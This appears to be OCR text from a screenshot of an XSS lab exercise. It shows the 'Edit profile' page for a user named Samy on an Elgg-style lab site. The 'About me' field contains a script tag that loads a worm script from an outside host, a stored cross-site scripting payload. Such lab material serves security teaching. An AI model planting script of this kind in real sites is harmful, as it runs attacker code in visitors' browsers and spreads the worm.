 www.xsslabelgg.com/profile/samy/edit
Se
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript" src="http://www.example.com/xss_worm.js">
</script>
Public